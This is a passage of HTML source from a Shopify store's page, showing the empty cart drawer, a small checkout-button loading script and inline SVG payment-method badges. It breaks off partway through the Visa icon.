    "sameAs": [
      "https:\/\/x.com\/Boonboo_Nature",
      "https:\/\/www.facebook.com\/Boonboo.nature\/",
      "",
      "https:\/\/www.instagram.com\/boonboo.nature\/",
      "https:\/\/www.tiktok.com\/@boonboo.nature",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/boonboo.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Free Shipping of orders over $10
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 